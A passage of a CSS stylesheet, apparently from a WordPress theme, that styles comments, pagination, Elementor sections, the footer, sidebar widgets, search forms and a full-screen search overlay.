    background: #FAFAFA;
    overflow: hidden;
}
.comment .comment-respond {
    margin-bottom: 50px;
}
.single-post .comments-wrapper.section-inner div.comments {
    margin-bottom: 50px;
}
.single .entry-content h2 {
    margin-top: 0.7em;
    margin-bottom: 0.7em;
}
.entry-content h1 + h2 {
    margin-bottom: 0.5rem !important;
    margin-top: 0.5rem !important;
}
hr {
    background: #eaeaea;
}
.comment-metadata > * {
    font-size: 12px;
    color: #8b8787;
    font-weight: 600;
}
.comment-footer-meta .comment-reply .comment-reply-link {
    font-weight: 700;
    text-transform: uppercase;
    font-size: 13px;
    border: solid 1px #eaeaea;
    padding: 0 12px;
    border-radius: 4px;
    background-color: #000;
    position: absolute;
    top: 30px;
    right: 30px;
    color: #fff;
}
.comments-inner > * {
    margin-bottom: 30px;
}
.comment-body {
    padding: 30px 30px;
    border: 1px solid rgb(236 238 243);
    border-radius: 0;
    position: relative;
}
.comments li.comment:last-child {
    margin-bottom: 0;
}
input#wp-comment-cookies-consent {
    min-height: 13px;
    margin-right: 8px;
}
.single-post .comments-wrapper.section-inner label {
    display: block;
    margin-bottom: 0;
}
.single-post .comments-wrapper.section-inner input, 
.single-post .comments-wrapper.section-inner textarea,
.page .comments-wrapper.section-inner input, 
.page .comments-wrapper.section-inner textarea {
    width: 100%;
    outline: none;
    min-height: 30px;
    margin-bottom: 0px;
    padding: 0px 0px;
    border: none;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    background-color: transparent;
}
.single-post .comments-wrapper.section-inner input.submit,
.page .comments-wrapper.section-inner input.submit {
    width: auto;
    margin-top: 0;
    margin-bottom: 0;
    padding: 0 35px;
    border-radius: 15px 0 15px 0;
    font-size: 14px;
}
.single-post .comments-wrapper.section-inner input.submit:hover,
.page .comments-wrapper.section-inner input.submit:hover {
    background-color: #09172e;
}
.comment-respond p.form-submit {
    margin-bottom: 0;
}
input#wp-comment-cookies-consent {
    min-height: 30px;
    margin-right: 10px;
    width: auto;
    display: inline-block;
    float: left;
}
p.comment-form-cookies-consent {
    padding: 8px 0;
}
textarea {
    width: 100%;
    border: 1px solid #eaeaea;
    border-radius: 0;
    height: 140px;
    padding: .475rem .75rem;
}
textarea:focus,
input:focus {
    outline: none;
}
.comment-respond input[type="submit"] {
    background: #000000;
}
.comment-respond .comment-reply-title {
    margin-bottom: 5px;
    line-height: 34px;
}
.comment-respond .comment-reply-title small {
    margin: 0 15px;
    text-decoration: underline;
}
.comment-author.vcard {
    line-height: 1;
}
.comment-author.vcard img {
    margin-right: 15px;
    max-width: 60px;
    border-radius: 50%;
}
.comment-author span.fn {
    font-size: 18px;
    font-weight: 900;
    color: #000;
    display: block;
    margin-bottom: 2px;
    line-height: 23px;
}
div.comment {
    margin-bottom: 30px;
}
div.comment.parent article {
    margin-bottom: 30px;
}
.comment-content img {
    margin-left: 0;
    margin-top: 20px;
}
.comment-body .comment-content {
    padding-left: 75px;
    margin-bottom: 10px;
}
.comment-body .reply {
    padding-left: 75px;
    margin-bottom: 0;
}
.comment-body .reply a.comment-reply-link {
    padding: 0;
    display: inline-block;
    border-radius: 0;
    font-weight: bold;
    font-size: 14px;
    background: transparent;
    line-height: 1;
    text-transform: uppercase;
    letter-spacing: 1px;
    border-bottom: 1px solid;
}
.comments-wrapper.section-inner {
    padding-top: 50px;
}
.comment-body .reply a.comment-reply-link:hover {
    color: #120E35;
}
.comment-author.vcard span.says {
    font-size: 12px;
    margin-left: 6px;
}
div.comment.parent.depth-2, div.comment.parent.depth-3, div.comment.parent.depth-4, div.comment.parent.depth-5 {
    padding-left: 4%;
}
div.comment.depth-2 {
    padding-left: 4%;
}
/*--------------------------------------------------------------
07.  Pagination
--------------------------------------------------------------*/
.pagination-single {
    position: relative;
    margin-top: 0px;
    padding: 35px 35px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 4px;
    background: #f9f6f4;
    display: inline-block;
    width: 100%;
}
ul.nav.pagination.post-pagination {
    padding: 30px 0;
}
ul.nav.pagination.post-pagination > li > a, ul.nav.pagination.post-pagination > li > span {
    display: inherit;
    border: 1px solid;
    padding: 0;
    width: 55px;
    text-align: center;
    border-radius: 0;
    background: transparent;
    height: 55px;
    font-weight: 600;
    line-height: 55px;
    color: #262626;
    border-radius: 10px 0 10px 0;
}
ul.nav.pagination.post-pagination > li {
    margin-right: 8px;
}
ul.nav.pagination.post-pagination > li:last-child {
    margin: 0;
}
ul.nav.pagination.post-pagination > li > span.active {
    color: #fff;
}
ul.nav.pagination.post-pagination > li > a i {
    font-size: 20px;
}

/*--------------------------------------------------------------
08.  elementor common styles
--------------------------------------------------------------*/
.elementor-section {
    position: relative;
    padding: 130px 0;
}
.elementor-section.elementor-inner-section {
    padding: 0 0;
}
body .elementor-column-gap-default > .elementor-column > .elementor-element-populated {
	padding-left:  15px;
	padding-right: 15px;
}
.elementor-section.elementor-section-boxed > .elementor-container.elementor-column-gap-default {
    margin: 0 -15px;
}
.elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-default {
    margin: 0 auto;
}
.blur-shaded > .elementor-column-wrap {
    -webkit-backdrop-filter: blur(7.2px);
    backdrop-filter: blur(7.2px);
}
body .elementor-column-gap-default > .elementor-column > .elementor-element-populated,
body .elementor-column-gap-wide>.elementor-column>.elementor-element-populated,
body .elementor-column-gap-narrow>.elementor-column>.elementor-element-populated,
body .elementor-column-gap-extended>.elementor-column>.elementor-element-populated,
body .elementor-column-gap-wider>.elementor-column>.elementor-element-populated {
    padding-top: 0;
    padding-bottom: 0;
}
body .elementor-widget:not(:last-child) {
    margin-bottom: 0;
}
.igual-content-wrap .elementor-inner-section > .elementor-container.elementor-column-gap-default {
    margin: 0 -15px;
}
.igual-content-wrap .elementor-section-stretched.elementor-section-full_width .elementor-inner-section > .elementor-container.elementor-column-gap-default {
    margin: auto;
}
.elementor-shape-top {
    top: -2px !important;
}
/* Border Shapes */
.border-shape-top,
.border-shape-top-left {
    position: relative;
}
.border-shape-top:before {
    content: "";
    position: absolute;
    height: 72%;
    width: 132px;
    left: -7px;
    top: 0;
    opacity: 1;
    transform: skew(-31deg, 0);
}
.border-shape-top-left:before {
    content: "";
    position: absolute;
    height: 72%;
    width: 100px;
    right: 26px;
    top: 0;
    left: auto;
    opacity: 1;
    transform: skew(30deg, 0);
}
.border-shape-top:after,
.border-shape-top-left:after  {
    content: "";
    width: 159px;
    height: 500px;
    position: absolute;
    right: -105px;
    transform: rotate(29deg);
    top: -16px;
    z-index: 9;
}
.border-shape-top-left:after  {
    width: 190px;
    height: 500px;
    left: -93px;
    right: auto;
    transform: rotate(-29deg);
}
/*--------------------------------------------------------------
09. Footer
--------------------------------------------------------------*/
.footer-widgets-wrap {
	background: #09172E;
    color: #ababab;
    padding-top: 70px;
    padding-bottom: 50px;	
}
.footer-widgets-wrap li a {
    line-height: 23px;
}
.footer-widgets-wrap a {
    color: #fff;
}
.footer-widgets-wrap .widget .widget-title {
    color: #fff;
}
.footer-widgets-wrap .textwidget strong {
    color: #fff;
}
.insta-footer-wrap {
    padding: 30px 0;
    border-radius: 1rem;
	position: relative;	
	overflow:hidden;
}
.insta-footer-wrap > * {
    position: relative;
    z-index: 9;
}
aside.footer-insta-widget.col-12 .insta-footer-content {
    max-width: 65%;
}
aside.footer-insta-widget.col-12 .insta-footer-content h3 {
    font-size: 40px;
    line-height: 1.4;
    padding-right: 124px !important;
}
.widget-sub-title {
    font-size: 22px;
    color: #bdbdbd;
    letter-spacing: -0.2px;
}
.footer-widget.contact-widget {
    padding: 24px 19px;
    width: 31%;
    position: relative;
    text-align: center;
    border-top-left-radius: 50px;
    border-bottom-right-radius: 50px;
}
.insta-footer-wrap a.phone {
    font-size: 37px;
    line-height: 1.5;
    font-family: 'Marcellus';
    margin-bottom: 3px;
    display: inline-block;
    color: #fff;
    transition: all .3s;
}
.insta-footer-wrap a.phone:hover {
    opacity: 0.7;
}
.footer-widget.contact-widget:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 100%;
    z-index: -1;
    transition: 0.4s;
    border-top-left-radius: 50px;
    border-bottom-right-radius: 50px;
}
.insta-footer-wrap a.phone:hover {
    color: #fff;
    transition: all .3s;
}
.title {
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    letter-spacing: 0.5px;
}
.insta-footer-wrap .sub-title {
    color: #B8967E;
    margin-bottom: 5px;
    font-size: 15px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 30px;
    letter-spacing: 1px;
    display: inline-block;
    position: relative;
    padding-left: 31px;
}
aside.footer-widget-2 h5,
.widget .widgettitle,
.widget .widget-title {
    font-size: 22px;
    font-weight: 400;
    position: relative;
    display: inline-block;
    margin-bottom: 5px;
    letter-spacing: -0.5px;
}
.widget .widgettitle {
    margin-bottom: 25px;
}
.widget.text-widget-content .widgettitle {
    line-height: 1;
}
aside.footer-widget-2 h5:before,
.widget .widgettitle:before,
.widget .widget-title:before {
    content: "";
    height: 2px;
    width: 50px;
    border-radius: 80px;
    position: absolute;
    right: -64px;
    top: 50%;
    transform: translateY(-50%);
}
.footer-widgets-wrap aside.footer-widget-2.col-md-3:nth-child(2) {
    flex: 0 0 auto;
    width: 22%;
}
.footer-widgets-wrap aside.footer-widget-2.col-md-3:nth-child(3) {
    flex: 0 0 auto;
    width: 21%;
}
.footer-widgets-wrap aside.footer-widget-2.col-md-3:last-child {
    flex: 0 0 auto;
    width: 32%;
}
.widget-content-bx a i {
    margin-right: 8px;
    vertical-align: middle;
}
/*Footer Middle*/
.footer-btn {
    background: #000;
    color: #fff;
    display: inline-block;
    padding: 8px 26px;
    font-size: 15px;
    font-weight: 500;
    border: 0;
    border: 1px solid transparent;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    text-align: center;
    color: #000 !important;
    text-transform: capitalize;
    text-transform: uppercase;
    font-weight: 600;
}
.widget-content-bx a {
    display: inline-block;
    margin-bottom: 4px;
}
aside.footer-widget-2:last-child {
    padding-right: 15px;
}
.footer-widget-text p {
    color: #fff;
    font-size: 15px;
    line-height: 28px;
    margin-bottom: 30px;
    margin-top: 12px;
}
.footer-widget-text h3 {
    color: #fff;
    font-size: 50px;
    font-weight: 700;
}
.zozo_social_widget ul.nav.social-icons > li > a {
    width: 36px;
    height: 36px;
    margin-right: 6px;
    font-size: 15px;
    line-height: 36px;
    background: #202c46;
}

/*Footer Bottom*/
.site-footer-wrap, .site-footer-wrap a {
    color: #ababab;
}

/*Footer Style 1*/
.footer-widget-1.col-3 {
    text-align: center;
    background: #000;
    padding: 35px 15px 15px;
}
.footer-widget-2.col-9 {
    padding-top: 28px;
}
.footer-bottom-wrap .widget.widget_nav_menu li {
    display: inline-block;
    margin-right: 20px;
    padding-bottom: 0;
}
.footer-bottom-wrap .row .col-12 {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.footer-bottom-wrap .widget.widget_nav_menu li:last-child {
    margin-right: 0;
}
/*--------------------------------------------------------------
10. Widgets
--------------------------------------------------------------*/
.content-widgets-wrapper .widget_block, .content-widgets-wrapper .content-widgets > .widget {
    margin-bottom: 40px;
    padding: 30px 30px;
    position: relative;
    background: #FAFAFA;
}
.content-widgets.widget-area-right {
    padding-left: 15px;
}
.widget .widget-title {
    margin-bottom: 25px;
    padding-bottom: 0;
    color: #252525;
}
.single-cea-service .content-widgets-wrapper .content-widgets > .widget:last-child,
.content-widgets-wrapper .widget_block:last-child {
    padding: 0;
}
.content-widgets-wrapper .content-widgets > .widget:last-child {
    margin-bottom: 0;
}
/*widget general*/
.widget {
    max-width: 100%;
    overflow: hidden;
    margin-bottom: 25px;
}
.site-footer .widget-content h1,
.site-footer .widget-content h2,
.site-footer .widget-content h3,
.site-footer .widget-content h4,
.site-footer .widget-content h5,
.site-footer .widget-content h6 {
    color: #fff;
}
.wp-block-group__inner-container h2 {
    font-size: 22px;
    line-height: 1.3;
}
.widget-area-right .wp-block-group__inner-container h2,
.widget-area-left .wp-block-group__inner-container h2,
.widget-area-right .widget-title,
.widget-area-left .widget-title {
    font-family: 'DM Sans';
    font-weight: 600;
}
.widget:last-child {
	margin-bottom: 0;
}
.widget-title {
    margin-bottom: 30px;
    position: relative;
    padding-top: 0;
    font-size: 22px;
    line-height: 1.3;
}
.wp-block-group__inner-container h1,
.wp-block-group__inner-container h2,
.wp-block-group__inner-container h3,
.wp-block-group__inner-container h4,
.wp-block-group__inner-container h5,
.wp-block-group__inner-container h6,
.widget-area-left .widget .widget-title {
    margin-bottom: 20px;
    padding-left: 0;
    position: relative;
    display: inline-block;
}
.widget-area-right .wp-block-group__inner-container h1:before,
.widget-area-right .wp-block-group__inner-container h2:before, 
.widget-area-right .wp-block-group__inner-container h3:before, 
.widget-area-right .wp-block-group__inner-container h4:before, 
.widget-area-right .wp-block-group__inner-container h5:before, 
.widget-area-right .wp-block-group__inner-container h6:before,
.widget-area-left .widget .widget-title:before {
    content: "";
    height: 2px;
    width: 70px;
    border-radius: 0;
    position: absolute;
    right: -80px;
    top: 50%;
    transform: translateY(-50%);
}
.widget ul li, .widget ol li {
    padding: 5px 0;
	    margin-bottom: 0;
}
.widget select {
    width: 100%;
    border: 1px solid #eaeaea;
    color: #818488;
}
.widget.widget_text form select {
    margin-bottom: 10px;
}
.content-widgets-wrapper .widget_categories ul li a, 
.content-widgets-wrapper .widget_archive ul li a,
.content-widgets-wrapper .wp-block-categories li a{
    position: relative;
    padding-left: 18px;
    font-weight: 600;
}
.content-widgets-wrapper .widget_categories ul li a:before, 
.content-widgets-wrapper .widget_archive ul li a:before,
.content-widgets-wrapper .wp-block-categories li a:before {
    position: absolute;
    left: 0;
    content: "\e661";
    font-family: themify;
    line-height: 1;
    font-size: 11px;
    top: 50%;
    transform: translateY(-50%);
}
.content-widgets-wrapper .widget_categories ul li, 
.content-widgets-wrapper .widget_archive ul li,
.content-widgets-wrapper .wp-block-categories li {
    padding: 20px 0;
    border-bottom: 1px solid #e7e7e7;
    line-height: 1;
}
.content-widgets-wrapper .widget_categories ul li:last-child, 
.content-widgets-wrapper .widget_archive ul li:last-child,
.content-widgets-wrapper .wp-block-categories li:last-child{
    border-bottom: none;
}
.widget.widget_categories li ul.children,
.widget.widget_pages li ul.children{
    padding-left: 20px;
    padding-top: 10px;
}
.widget.widget_archive ul li {
    position: relative;
    width: 100%;
}
.widget li.menu-item.menu-item-has-children ul.sub-menu {
    padding-left: 15px;
    padding-top: 10px;
}
.widget.widget_nav_menu li {
    padding-bottom: 4px;
    padding-top: 0;
}
.widget.widget_nav_menu li a:before {
    content: "\f285";
    margin-right: 9px;
    font-family: 'bootstrap-icons';
    padding-left: 0;
    font-size: 13px;
    position: relative;
    top: 0;
}
.widget li.menu-item.menu-item-has-children ul.sub-menu li {
    padding: 0 0 10px 0;
}
.widget li.menu-item.menu-item-has-children ul.sub-menu li:last-child {
    padding-bottom: 0;
}
ol.wp-block-latest-comments {
    padding-left: 0px;
    margin-bottom: 0;
}
.wp-block-latest-comments__comment footer.wp-block-latest-comments__comment-meta {
    margin-bottom: 0;
	    line-height: 25px;
}
.widget_categories ul li a:before, .widget_meta ul li a:before, .widget_archive ul li a:before {
    color: #000;
}
.widget ul li:last-child, .widget ol li:last-child {
    padding-bottom: 0;
}
.widget ul li:first-child, .widget ol li:first-child {
    padding-top: 0;
}
.widget li:last-child {
    border-bottom: 0;
}
.widget.widget_archive li, .widget.widget_categories li, 
.widget.widget_pages li, .widget.widget_meta li, 
.widget.widget_recent_comments li {
    border-bottom: 1px dashed #eaeaea;
}
.widget.widget_archive li, 
.widget.widget_categories li, 
.widget.widget_pages li, 
.widget.widget_meta li, 
.widget.widget_recent_comments li {
    border-bottom: 1px dashed #eaeaea;
}
footer .widget.widget_archive li, footer .widget.widget_categories li, footer .widget.widget_pages li, footer .widget.widget_meta li, footer .widget.widget_recent_comments li {
    border-color: rgba(234,234,234,0.2);
}
.widget.widget_archive li:last-child, .widget.widget_categories li:last-child, .widget.widget_pages li:last-child, .widget.widget_meta li:last-child, .widget.widget_recent_comments li:last-child {
    border: 0;
}
.widget.widget_categories li ul.children li:last-child {
    border: 0;
}
.widget .nav {
    display: block;
}
.comments-wrap>* i {
    font-size: 13px;
    vertical-align: unset;
}
.comments-wrap span {
    font-size: 13px;
    font-style: italic;
    position: relative;
}
.comments-wrap span:before {
    content: "\f293";
    font-family: 'bootstrap-icons';
    font-style: normal;
    font-size: 13px;
    margin-right: 6px;
    font-weight: 600;
    vertical-align: -2px;
}
.widget.widget_media_image img {
    margin: 0;
}
.textwidget strong {
    color: #000;
}
.wp-caption-text {
    color: #767676;
    font-size: 14px;
    line-height: 1.6;
    margin: 0;
    padding: 0.5rem;
    text-align: center;
}
footer .wp-caption-text {
    color: inherit;
}
.igual-masonry .wp-caption-text {
    background: #f8f8f8;
}
/* latest */
.widget.igual_latest_post_widget .side-item .side-image {
    margin-right: 20px;
    min-width: 80px;
}
.widget.igual_latest_post_widget .side-item .side-image img {
    border-radius: 0 10px 0 10px;
    width: 70px;
    height: 70px;
    object-fit: cover;
}
.widget.igual_latest_post_widget .side-item .side-item-text {
    line-height: 24px;
    font-weight: 600;
}
.widget.igual_latest_post_widget .side-item {
    display: flex;
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 20px;
    padding-bottom: 20px;
}
.widget .widget-content ul.side-newsfeed li {
    padding: 0;
}
.widget .widget-content ul.side-newsfeed li:first-child {
    padding-top: 6px;
}
.widget.igual_latest_post_widget .side-item .side-item-text .comments-wrap span {
    font-style: initial;
    font-weight: 400;
}
.widget.igual_latest_post_widget .side-item .side-item-text a {
    margin-bottom: 5px;
    display: inline-block;   
    letter-spacing: -0.2px;
}
.widget.igual_latest_post_widget li:last-child .side-item {
    margin-bottom: 0;
    border: 0;
    padding: 0;
}
/* cover block */
.wp-block-cover.is-repeated.widget-cover-block {
    padding: 80px 30px;
    text-align: center;
    margin: -30px -30px -30px -30px;
    position: relative;
    box-sizing: unset;
}
.wp-block-cover.is-repeated.widget-cover-block a.wp-block-button__link {
    border-radius: 15px 0 15px 0 !important;
    display: inline-block;
    padding: 10px 20px 7px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 1px;
    font-size: 14px;
}
.has-text-align-center.has-white-color {
    color: #fff;
}
/* Tags */
p.wp-block-tag-cloud a.tag-cloud-link {
    position: relative;
    display: inline-block;
    font-size: 15px !important;
    line-height: 22px;
    color: #777;
    background: #f9f6f4;
    font-weight: 600;
    padding: 6px 20px;
    margin-right: 6px;
    margin-bottom: 10px;
    transition: all .3s;
}
.widget-area-right .widget p.wp-block-tag-cloud a.tag-cloud-link {
    background: #fff;
}
.widget-area-right .widget p.wp-block-tag-cloud a.tag-cloud-link:hover {
    color: #fff;
    transition: all .3s;
}
/*Widget Search*/
.widget_search .search-form .input-group .form-control, 
.widget_search .search-form .input-group .btn {
    height: 55px;
    border: 1px solid #eaeaea;
    border-radius: 0;
}
.widget_search .search-form .input-group .form-control {
    border-right: none;
}
.widget_search .search-form .input-group .btn {
    width: 55px;
    line-height: 1;
    position: relative;
    border-left: none;
}
.widget_search .search-form .input-group .btn:hover {
    background: #000;
    color: #fff;
}
.widget_search .search-form .input-group .btn {
    border: 1px solid rgb(255 255 255 / 20%);
    padding: 0;
}
.widget.widget_search .form-inline.search-form,
.widget.widget_categories form select,
.widget.widget_archive select {
    margin-bottom: 8px;
}
.search-form .input-group .btn {
    padding: 0 16px;
    border-radius: 0;
    height: 55px;
    line-height: 55px !important;
    vertical-align: initial;
}
.form-control:focus {
	box-shadow: none;	
}
form.form-inline.search-form .input-group {
 	border-radius: 0;
    overflow: hidden;
    width: 100%;
}
form.form-inline.search-form .input-group > * {
    display: inline-block;
    height: 55px;
    line-height: 55px;
    vertical-align: middle;
}

input[type="submit"], .search-form .input-group .btn {
    border: none;
    color: #ffffff;
    line-height: 49px;
    padding: 0 35px;
    font-size: 14px;
    cursor: pointer;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
}
.search-form .input-group .btn:active:focus {
    box-shadow: none;
}
form.form-inline.search-form .input-group > *.form-control:focus {
    border-color: #B8967E;
}
input[type="submit"] {
    border-radius: 0;
}
.input-group {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: stretch;
    align-items: stretch;
    width: 100%;
}
.form-control {
    display: block;
    width: 100%;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 0;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.mailchimp-wrapper .input-group {
    height: 52px;
    line-height: 52px;
}
.mailchimp-wrapper .input-group input {
    height: 52px;
}
footer .mailchimp-wrapper .input-group input.btn.btn-default {
    border-radius: 50px;
    position: absolute;
    right: 1px;
    top: 1px;
    z-index: 99;
}
footer button.input-group-addon.zozo-mc.btn.btn-default {
    min-width: 48px;
    border-radius: 0 !important;
    margin-left: 7px !important;
    padding-right: 0;
    position: absolute;
    right: 0;
    top: 4px;
    bottom: 3px;
    height: 47px;    
    background-color: transparent;
}
footer button.input-group-addon.zozo-mc.btn.btn-default:hover {
    opacity: 0.9;
    color: #fff;
}
footer .mailchimp-wrapper .input-group input.btn.btn-default:focus {
    box-shadow: none;
}
footer .mailchimp-wrapper .input-group input.btn.btn-default:hover {
    background: #fff;
    color: #000;
}
p.zozo-mc-subtitle {
    margin-bottom: 4px;
}
footer .mailchimp-wrapper .input-group input#zozo-mc-email {
    background: transparent;
    border: none;
    border-bottom: 1px solid rgba(255,255,255,.17);
    color: #fff;
    border-radius: 0;
    padding: 0 0px;
}
footer .zozo-mc-form {
    margin-top: -5px;
}
footer .mailchimp-wrapper .input-group input#zozo-mc-email::placeholder {
    color: #b3b3b3;
}
span.mc-notice-msg {
    color: #ff0033;
}
span.mc-notice-msg.mc-failure {
    color: #ff0033;
}
span.mc-notice-msg.mc-success {
    color: #006900;
}
.input-group>.form-control {
    position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0;
}
.search-form .input-group .input-group-btn {
    line-height: 55px;
    height: 55px;
    display: inherit;
}
/*Rss Widget*/
.rsswidget img {
    display: inherit;
    margin: 0px !important;
}
.widget_rss ul li {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #eaeaea;
    padding-top: 0;
}
.footer-widgets-wrap .widget_rss li {
    border-color: #1e2c3c !important;
}
.widget_rss ul li:last-child {
    margin-bottom: 0;
    border-bottom: 0;
    padding-bottom: 0;
}
li a.rsswidget {
    font-weight: 600;
    display: block;
}
.rssSummary {
    margin-top: 10px;
    margin-bottom: 10px;
}
span.rss-date {
    font-weight: 500;
}
.widget_rss cite {
    font-weight: 600;
}
/*Calendar Widget*/
.widget_calendar caption {
    text-align: center;
    border-bottom: 1px solid #eaeaea;
    font-weight: 600;
}
footer .widget_calendar caption {
    border-bottom: 1px solid #2f363f;
    color: #fff;
}

.widget_calendar .calendar_wrap th, 
.widget_calendar tfoot td a {
    color: #fff;
}
.widget_calendar .calendar_wrap td a {
    font-weight: 800;
}
.footer-widgets-wrap .widget_calendar th, .footer-widgets-wrap .widget_calendar td {
    border: 1px solid #2f363f;
    padding: 4px 8.5px;
}
.calendar_wrap th, tfoot td {
    background: #000;
}
.footer-widgets-wrap .about-widget.widget-content img {
    margin-bottom: 30px;
    max-width: 50%;
    margin-left: 0 !important;
    margin-right: auto;
}

/* tag */
.widget .tagcloud > a {
    font-size: 13px !important;
    text-transform: capitalize;
    padding: 5px 20px;
    text-align: center;
    background: #fff;
    border: none;
    display: inline-block;
    border-radius: 6px;
    color: #777;
    font-weight: 600;
    margin: 5px;
    line-height: 23px;
}
.widget .tagcloud > a:hover, .widget .tagcloud > a:focus, .widget .tagcloud > a:active {
    color: #fff;
}
.footer-widgets-wrap a:hover,
.footer-widgets-wrap a:focus,
.footer-widgets-wrap a:active {
    color: #fff;
}
.footer-bottom-wrap {
    padding: 20px 0;
    background: #011d40;
}
.footer-bottom-wrap ul.nav:last-child {
    margin-bottom: 0;
}
img.footer-logo {
    max-width: 150px;
    margin-left: 0;
    margin-bottom: 10px;
}
.sidebar-broucher .media-body {
    position: relative;
}
.sidebar-broucher .media-body:before {
    content: "";
    height: 45px;
    width: 1px;
    background: #eaeaea;
    right: 40px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}
.sidebar-broucher .doc-icon {
    width: 60px;
    height: 60px;
    line-height: 60px;
    background: rgb(184 151 128 / 12%);
    text-align: center;
    font-size: 24px;
}
.sidebar-broucher .icon-box {
    position: absolute;
    top: 15px;
    right: 0;
    font-size: 20px;
}
.widget .broucher-option li {
    padding-bottom: 23px;
    margin-bottom: 22px;
    border-bottom: solid 1px #eaeaea;
    padding-top: 0;
}
.widget .broucher-option li:last-child {
    border-bottom: none;
    padding: 0;
    margin: 0;
}
.sidebar-broucher .icon-box a {
    color: #777;
}
.widget .broucher-option h6 {
    line-height: 26px;
    font-size: 18px;
}
/*  Close icon style */
.close {
   	position: absolute;
    right: 16px;
    top: 16px;
    width: 32px;
    height: 32px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
    filter: alpha(opacity=30);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
}
.close:hover {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    filter: alpha(opacity=100);
    cursor: pointer;
    background: #eaeaea;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
}
.close:hover:before, .close:hover:after {
    transform: rotate(90deg);
    transition: all ease .4s;
}
.close:before,
.close:after {
    position: absolute;
    content: ' ';
    height: 16px;
    width: 2px;
    background-color: #fff;
    right: 15px;
    top: 8px;
    transition: all ease .4s;
    -webkit-transition: all ease .4s;
    -moz-transition: all ease .4s;
}
.close:before {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}
.close:after {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
/* Author Widgets */
.widget.zozo_author_widget .author-img img {
    margin: 0;
    margin-bottom: 15px;
}
/* Text Widget */
.text-widget-content img {
    margin: 0;
    max-width: 139px;
}
.cus-contact a:first-child {
    font-size: 18px;
    padding-right: 27px;
}
.cus-contact a:first-child:hover {
    color: var(--light-color);
}
/* Service Menu Widget */
.content-widgets .widget .menu-service-sidebar-menu-container ul > li > a {
    padding: 10px 45px 10px 25px;
    display: block;
    overflow: hidden;
    position: relative;
    z-index: 1;
    font-weight: 700;
    background: #fff;
    margin-bottom: 5px;
    border-radius: 0;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
}
.content-widgets .widget .menu-service-sidebar-menu-container ul > li > a:before {
    content: "\f135";
    margin-right: 9px;
    font-family: 'bootstrap-icons';
    padding-left: 0;
    font-size: 25px;
    position: relative;
    top: 50%;
    font-weight: 400;
    position: absolute;
    right: 10px;
    transform: translateY(-50%) rotate(-45deg);
    -webkit-transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
    -moz-transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
    transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
}

.content-widgets .widget .menu-service-sidebar-menu-container ul > li > a:hover:before {
    transform: translateY(-50%) rotate(0deg);
    -webkit-transition: .3s cubic-bezier(.165,.84,.44,1) .2s;
    -moz-transition: .3s cubic-bezier(.165,.84,.44,1) .2s;
    transition: .3s cubic-bezier(.165,.84,.44,1) .2s;
}
.content-widgets .widget .menu-service-sidebar-menu-container ul > li.current-menu-item > a,
.content-widgets .widget .menu-service-sidebar-menu-container ul > li.current-menu-item > a:before {
    color: #fff !important;
    -webkit-transition: .3s cubic-bezier(.165,.84,.44,1) .2s;
    -moz-transition: .3s cubic-bezier(.165,.84,.44,1) .2s;
    transition: .3s cubic-bezier(.165,.84,.44,1) .2s;
}
.content-widgets .widget .menu-service-sidebar-menu-container ul > li > a:hover,
.content-widgets .widget .menu-service-sidebar-menu-container ul > li > a:hover:before,
.content-widgets .widget .menu-service-sidebar-menu-container ul > li.current-menu-item > a {
    color: #fff !important;
    -webkit-transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
    -moz-transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
    transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
}
.content-widgets .widget .menu-service-sidebar-menu-container ul > li > a:hover {
    -webkit-transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
    -moz-transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
    transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
}
/*--------------------------------------------------------------
11. Full Screen Search
--------------------------------------------------------------*/
.full-search-wrapper {
    background: rgba(0, 0, 0, 0.95);
    height: 50%;
    width: 100%;
    left: 0;
    right: 0;
    position: fixed;
    top: 0;
	visibility: hidden;
    z-index: 999999;
	transition: all ease 900ms;
    transform: translateY(-100%);
}
.full-search-wrapper.search-wrapper-opened {
    visibility: visible;
    transform: translateY(0%);
    transition: all ease 900ms;
}
.full-search-wrapper .search-form {
    position: absolute;
    width: 80%;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
}
